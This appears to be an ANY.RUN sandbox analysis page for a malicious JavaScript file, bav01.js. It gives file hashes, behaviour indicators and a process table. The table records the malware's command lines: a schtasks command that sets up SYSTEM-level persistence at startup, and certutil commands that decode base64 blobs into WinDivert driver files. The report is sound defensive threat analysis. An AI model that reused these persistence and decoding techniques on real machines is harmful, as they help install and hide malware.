| File name: | bav01.js |
| Full analysis: | https://app.any.run/tasks/01023261-330a-45df-b53a-42e5ab20b971 |
| Verdict: | Malicious activity |
| Analysis date: | June 25, 2019, 20:07:12 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines |
| MD5: | 54B415DA7DB493FF7416F8FF6EDAAB48 |
| SHA1: | 6838CB57BFC9DB705A754F1049E05E815209C6CE |
| SHA256: | 05262D46CC517582C2AEE098FBB23B0B2DB1D4EFBBB84DD78E23E66FFEBF7B1F |
| SSDEEP: | 6144:ENHjubvbqDxJTVeEwtP0ALUvIYapHC26q4VwcJ2c:OH2gT09tPZUvIYaA2FgP |
MALICIOUS





Loads the Task Scheduler COM API
- schtasks.exe (PID: 1180)
- mmc.exe (PID: 3524)
Loads dropped or rewritten executable
- powershell.exe (PID: 3368)
Uses Task Scheduler to run other applications
- WScript.exe (PID: 3376)
SUSPICIOUS
Starts CertUtil for decode files
- WScript.exe (PID: 3376)
Executable content was dropped or overwritten
- certutil.exe (PID: 3364)
- certutil.exe (PID: 2288)
- certutil.exe (PID: 2692)
Creates files in the user directory
- powershell.exe (PID: 3368)
Executes PowerShell scripts
- WScript.exe (PID: 3376)

Low-level read access rights to disk partition
- msconfig.exe (PID: 2948)
INFO
Dropped object may contain Bitcoin addresses
- certutil.exe (PID: 2288)
- certutil.exe (PID: 2692)

Manual execution by user


- mmc.exe (PID: 3524)
- msconfig.exe (PID: 2948)
- mmc.exe (PID: 3568)
- msconfig.exe (PID: 900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
10
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 900 | "C:\Windows\system32\msconfig.exe" | C:\Windows\system32\msconfig.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: System Configuration Utility Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1180 | "C:\Windows\System32\schtasks.exe" /create /SC onstart /RU SYSTEM /RL HIGHEST /TN gBEfRcekID /TR "C:\Windows\system32\wscript.exe C:\Users\admin\AppData\Local\Temp\bav01.js" | C:\Windows\System32\schtasks.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2288 | "C:\Windows\System32\certutil.exe" -decode "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert32.b64" "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert32.sys" | C:\Windows\System32\certutil.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2692 | "C:\Windows\System32\certutil.exe" -decode "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert64.b64" "C:\Users\admin\AppData\Local\Temp\SystemConfigInfo000\WinDivert64.sys" | C:\Windows\System32\certutil.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
